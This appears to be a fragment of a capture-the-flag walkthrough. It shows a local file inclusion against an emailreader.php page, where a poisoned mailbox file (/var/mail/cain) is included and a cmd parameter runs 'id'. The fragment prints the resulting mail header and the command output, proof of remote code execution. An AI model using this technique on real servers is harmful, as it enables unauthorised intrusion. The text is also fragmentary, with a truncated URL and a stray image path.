 192.168.1.12/emailreader.p
192.168.1.12/emailreader.php?id=/var/mail/cain&cmd=id
From abel@mail.nyx  Tue May 16 16:09:48 2023
Return-Path:
X-Original-To: cain@mail.nyx
Delivered-To: cain@mail.nyx
Received: from unknown (unknown [192.168.1.18])
        by mail.home (Postfix) with SMTP id 6E16C36D
        for ; Tue, 16 May 2023 16:06:41 +0200 (CEST)
uid=1000(cain) gid=1000(cain) groups=1000(cain)
hi cain you have been hacked!